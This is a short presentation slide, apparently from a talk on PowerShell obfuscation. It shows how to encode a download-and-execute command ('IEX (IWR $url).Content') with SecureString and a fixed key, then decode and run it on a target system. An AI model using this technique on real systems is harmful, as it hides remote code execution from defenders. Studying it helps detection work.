 Uncommon Encoding/Decoding Techniques
• How about a different way for encoding in PowerShell…
• What if I don't care about SecureString for securing passwords but want to use it strictly
for encoding/decoding full commands/scripts?
• $cmd = "IEX (IWR $url).Content"
$secCmd = ConvertTo-SecureString $cmd -AsPlainText -Force
$secCmdPlaintext = $secCmd | ConvertFrom-SecureString -Key (1..16)
• (on target system)
$secCmd = $secCmdPlaintext | ConvertTo-SecureString -Key (1..16)
([System.Runtime.InteropServices.Marshal]::PtrToStringAuto([System.Runtime.InteropServ
ices.Marshal]::SecureStringToBSTR($secCmd))) | IEX
 